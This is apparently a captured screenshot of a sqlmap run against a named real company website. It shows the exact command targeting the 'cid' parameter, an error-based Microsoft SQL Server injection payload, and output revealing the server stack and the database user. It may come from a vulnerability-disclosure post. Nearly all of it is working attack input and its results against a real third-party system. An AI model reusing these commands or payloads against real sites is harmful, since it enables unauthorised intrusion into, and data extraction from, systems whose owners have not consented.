 C:\sqlmap>sqlmap.py -u http://www.azion.com.tw/News/Events01.asp?cid=00000010 --
current-user
sqlmap {1.0-dev-nongit-20150811}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:58:40
[20:58:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:58:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cid=00000010' AND 2149=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR
(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2149=2149) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'EhRY'='EhRY
---
[20:58:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:58:44] [INFO] fetching current user
[20:58:45] [INFO] heuristics detected web page charset 'Big5'
[20:58:45] [INFO] retrieved: AzionWebUser
current user: 'AzionWebUser'
[20:58:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org